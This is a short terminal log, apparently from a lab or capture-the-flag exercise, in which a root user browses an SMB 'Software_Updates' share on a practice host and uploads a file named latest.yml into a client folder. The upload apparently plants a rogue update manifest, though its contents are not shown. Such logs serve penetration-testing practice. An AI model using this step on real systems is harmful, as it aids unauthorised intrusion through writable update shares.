 ┌──(root💀root)-[~/Desktop]
└─# smbclient \\\\10.10.10.237\\Software_Updates
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Jun  5 05:17:56 2021
  ..                                  D        0  Sat Jun  5 05:17:56 2021
  client1                             D        0  Sat Jun  5 05:17:56 2021
  client2                             D        0  Sat Jun  5 05:17:56 2021
  client3                             D        0  Sat Jun  5 05:17:56 2021
  mkdir                               D        0  Fri Jun  4 15:27:57 2021
  UAT_Testing_Procedures.pdf          A    35202  Fri Apr  9 19:18:08 2021
                4413951 blocks of size 4096. 1357640 blocks available
smb: \> cd client1
smb: \client1\> dir
  .                                   D        0  Sat Jun  5 05:17:56 2021
  ..                                  D        0  Sat Jun  5 05:17:56 2021
                4413951 blocks of size 4096. 1357604 blocks available
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (0.1 kb/s) (average 0.1 kb/s)
smb: \client1\> dir
  .                                   D        0  Sat Jun  5 05:24:37 2021
  ..                                  D        0  Sat Jun  5 05:24:37 2021
  latest.yml                          A      153  Sat Jun  5 05:24:38 2021
                4413951 blocks of size 4096. 1357604 blocks available
smb: \client1\>